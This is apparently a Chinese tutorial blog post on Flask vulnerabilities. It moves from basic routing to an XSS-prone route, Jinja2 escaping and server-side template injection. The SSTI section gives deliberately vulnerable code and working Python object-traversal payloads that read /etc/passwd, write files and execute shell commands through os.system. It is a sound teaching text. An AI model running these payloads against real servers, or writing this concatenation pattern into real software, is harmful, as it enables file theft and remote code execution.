
1. 程式人生 > 實用技巧 >Python——flask漏洞探究

Python——flask漏洞探究


1|1hello world


我們先從基礎的開始,在網頁上打出hello world,python程式碼如下:

from flask import Flask app=Flask(__name__) @app.route('/') def test(): return 'hello world'

其中@app.route就有點類似於Java的@WebServlet了,上述程式碼中,當你在瀏覽器訪問127.0.0.1:5000/時就能夠看到輸出了,5000是flask的預設埠

1|2模板



flask使用的渲染引擎是Jinja2,我們可以直接return一些HTML程式碼來實現網頁的格式化,但是這樣會導致XSS漏洞,如下

from flask import Flask,render_template,request,render_template_string app=Flask(__name__) @app.route('/',methods=['GET','POST']) def test(): code = request.args.get('test') html = '<html>%s</html>' return html%code

methods傳參表示/僅接受GET,POST型別的傳參,這裡我們接受了名為testGET傳參然後替換了html

中的%s,當我們在網頁中傳參<script>alert(1)</script>就可以看到引起了XSS注入

render_template_string


為了避免XSS,可以使用render_tempplate_string對輸入的文字進行渲染,程式碼如下

from flask import Flask,render_template,request,render_template_string app=Flask(__name__) @app.route('/',methods=['GET','POST']) def test(): html='<html>{{var}}<html>' test = request.args.get('test') return render_template_string(html,var=test)

{{}}為變數包裹標示符,在render_template_string傳參即可替換{{var}}為GET傳參變數test,再次進行XSS實驗,可以看到已經被轉義了

render_template


在py檔案中寫HTML有點麻煩,不直觀。在flask中就有一種叫做模板的東西,我們可以藉助render_template從templates資料夾中載入我們想要的html檔案,然後對裡面的內容進行修改輸出。首先我在templates中放入這樣的一個index.html:

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title></title> </head> <body> <h1>this is template html file</h1> <p>get var {{var}}<p> </body> </html>

index.py程式碼如下:

from flask import Flask,render_template app=Flask(__name__) @app.route('/') def test(): return render_template('index.html',var="test")

可以理解為我使用render_template函式引用了templates資料夾下面的index.html模板,然後傳入一個引數var,用來控制模板中的{{var}},我們再到瀏覽器中看看

可以看到{{var}}已經被替換成了test,當我們傳入XSS語句時是不會執行的,他同樣會自動渲染

1|3SSTI檔案讀取/命令執行


SSTI(Server-Side Template Injection) 服務端模板注入,就是伺服器模板中拼接了惡意使用者輸入導致各種漏洞。通過模板,Web應用可以把輸入轉換成特定的HTML檔案或者email格式


在Jinja2引擎中,{{}}不僅僅是變數標示符,也能執行一些簡單的表示式,產生該漏洞的程式碼如下

from flask import Flask,render_template,request,render_template_string app=Flask(__name__) @app.route('/',methods=['GET','POST']) def test(): code = request.args.get('test') html = '<html>%s</html>'%code return render_template_string(html)

當我們傳入?test={{7*7}},神奇的事情發生了

接下來我在演示介紹一下如何利用這個漏洞實現檔案讀寫和命令執行,其大致思路如下

找到父類<type 'object'>–>尋找子類 __subclasses__()–>找關於命令執行或者檔案操作的模組

讀取檔案

  1. 獲取’‘的類物件
>>> ''.__class__ <type 'str'>
  1. 追溯繼承樹
>>> ''.__class__.__mro__ (<type 'str'>, <type 'basestring'>, <type 'object'>)

可以看到object已經出來了

  1. 繼而向下查詢object的子類
''.__class__.__mro__[2].__subclasses__() [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]

耐心找一下,可以找到第40個為<type> 'file'

  1. 執行命令
''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()

執行完這條命令就能得到passwd檔案了

寫入檔案

寫入檔案的方法和上面類似

''.__class__.__mro__[2].__subclasses__()[40]('/tmp/1','w').write('123')

執行命令

執行命令有很多種方法,這裡要找的是<class 'site._Printer'>,找一下,在第71個,那麼我們執行命令

''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('ls')

這樣就可以載入到os模組並執行ls命令,命令執行結果方法不唯一,payload也不一定一致,但思路大體就是這樣了